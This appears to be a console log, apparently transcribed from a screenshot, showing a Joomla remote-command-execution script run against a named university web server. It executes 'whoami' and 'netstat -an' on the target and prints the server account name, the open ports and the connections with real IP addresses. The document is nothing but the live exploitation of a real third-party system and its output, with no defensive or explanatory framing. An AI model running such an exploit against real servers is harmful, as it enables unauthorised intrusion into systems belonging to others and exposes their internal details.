 C:\Windows\System32\cmd.exe
H:\>python Joomla.py http://cisco.sysu.edu.cn/index.php "whoami"
win-0jooklv8uem\sysuciscoweb
H:\>python Joomla.py http://cisco.sysu.edu.cn/index.php "netstat -an"
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 222.200.180.46:80 221.219.16.36:48935 TIME_WAIT
TCP 222.200.180.46:80 221.219.16.36:48989 TIME_WAIT